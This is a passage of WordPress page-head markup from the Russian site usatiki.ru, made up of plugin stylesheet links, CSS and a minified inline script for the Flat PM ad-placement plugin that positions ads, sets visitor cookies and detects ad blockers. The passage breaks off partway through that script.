<link rel='stylesheet' id='cld-font-awesome-css' href='https://usatiki.ru/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cld-frontend-css' href='https://usatiki.ru/wp-content/plugins/comments-like-dislike/css/cld-frontend.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://usatiki.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2302' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container ul li {font-size: 100%;}
</style>
<link rel='stylesheet' id='wp-postratings-css' href='https://usatiki.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpt-twitter-feed-css' href='https://usatiki.ru/wp-content/plugins/wp-to-twitter/css/twitter-feed.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='adosui-frontend-page-css-css' href='https://usatiki.ru/wp-content/plugins/addonsuite-for-wpadverts/includes/../assets/css/frontend.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='usatiki-template-bootstrap-css-css' href='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/css/bootstrap.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='usatiki-template-style-css' href='https://usatiki.ru/wp-content/themes/usatiki_template/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://usatiki.ru/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='crb-template-css' href='https://usatiki.ru/wp-content/plugins/cherrylink/css/crb-template-simple.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='crb-template-override-css' href='https://usatiki.ru/wp-content/plugins/cherrylink/css/crb-template-admin-options.css?ver=6.3' type='text/css' media='all' />
<style id='crb-template-override-inline-css' type='text/css'>

                .crb-container {
                    display: grid !important;
                    grid-template-columns: 1fr 1fr 1fr !important;
                    grid-column-gap: 20px !important; 
                }
                @media screen and (max-width: 40em) {
                .crb-container {
                    grid-template-columns: 1fr 1fr !important;
                    grid-column-gap: 10px !important; 
                }
            }
</style>
<script type='text/javascript' src='https://usatiki.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cld-frontend-js-extra'>
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/usatiki.ru\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"de6a819f88"};
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/comments-like-dislike/js/cld-frontend.js?ver=1.1.9' id='cld-frontend-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/html5.js?ver=3.7.0' id='html5hiv-js'></script>
<![endif]-->
<style></style><link rel="pingback" href="https://usatiki.ru/xmlrpc.php">    <style type="text/css">
        #page-sub-header { background: #fff; }
    </style>
    <link rel="icon" href="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-180x180.png" />
<meta name="msapplication-TileImage" content="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-270x270.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/usatiki.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var 